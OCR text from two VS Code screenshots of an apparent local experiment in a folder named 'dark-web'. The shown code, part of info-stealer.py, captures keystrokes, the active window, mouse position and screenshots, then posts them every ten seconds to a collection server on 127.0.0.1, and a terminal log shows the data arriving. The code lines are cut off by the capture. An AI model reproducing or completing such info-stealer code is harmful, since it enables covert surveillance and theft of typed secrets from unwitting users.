 info-stealer.py - Visual Studio Code
EXPLORER
NO FOLDER OPENED
You have not yet opened a
folder.
Open Folder
Opening a folder will close all
currently open editors. To keep
them open, add a folder
instead.
OUTLINE
TIMELINE
Welcome
info-stealer.py
C: > workspace > dark-web > info-stealer.py > realtime_send
34 "mouse_position": mouse_position,
35 "timestamp": current_time,
36 "key_info": key_info,
37 "image_data": base64_image
38 }
39
40
41 # Send the information and the screenshot fi
42 # response = requests.post("http://127.0.0.1
43 response = requests.post("http://127.0.0.1:80
44 print(response.text)
45
46 def realtime_send():
47 while True:
48 send_info()
49 time.sleep(10)  # Send information every
50
51 if __name__ == "__main__":
52 threading.Thread(target=realtime_send).start
53
54 with keyboard.Listener(on_press=on_press) as
55 listener.join()
56
PROBLEMS
TERMINAL
Python
KeyboardInterrupt:
PS C:\Users\user> & C:/ProgramData/anaconda3/python.exe c:/work
space/dark-web/info-stealer.py
Success
Success
Success
Success
Success
Success
Success
0 0
Ln 48, Col 20
Spaces: 4
UTF-8
CRLF
Python
3.10.9 ('base': conda)
log.txt - dark-web - Visual Studio Code
EXPLORER
DARK-WEB
__pycache__
kisia
screenshot
20230615070213.png
20230615070223.png
20230615070234.png
20230615070334.png
20230615070345.png
20230615070437.png
20230615070447.png
20230615082507.png
20230615082517.png
20230615082528.png
20230615082538.png
20230615082548.png
20230615082559.png
20230615082609.png
test
#0608.txt
b.html
c.html
info-server.py
info-stealer.py
keylogger.py
log.txt
temp.txt
test.py
OUTLINE
TIMELINE
log.txt
info-stealer.py
info-server.py
log.txt
1 2023-06-15 07:04:37 | info-stealer.py - Visual S
2 2023-06-15 07:04:47 | log.txt - dark-web - Visua
3 2023-06-15 07:04:55 | log.txt - dark-web - Visua
4 ts : 2023-06-15 08:25:07 | aw : info-stealer.py
5 ts : 2023-06-15 08:25:17 | aw : info-stealer.py
6 ts : 2023-06-15 08:25:28 | aw : info-server.py -
7 ts : 2023-06-15 08:25:38 | aw : info-server.py -
8 ts : 2023-06-15 08:25:48 | aw : info-server.py -
9 ts : 2023-06-15 08:25:59 | aw : info-server.py -
10 ts : 2023-06-15 08:26:09 | aw : info-server.py -
11
PROBLEMS
OUTPUT
DEBUG CONSOLE
TERMINAL
fo HTTP/1.1" 200 -
1
Received data:
Active Window: info-server.py - dark-web - Vis
ual Studio Code
Mouse Position: 1517
Timestamp: 2023-06-15 08:26:09
Key Info: None
127.0.0.1 - - [15/Jun/2023 08:26:09] "POST /in
fo HTTP/1.1" 200 -
powershell
Code
Python
0 0
Ln 4, Col 1
Spaces: 4
UTF-8
CRLF
Plain Text
18°C
대체로 화창
검색
A
오전 8:26
2023-06-15
5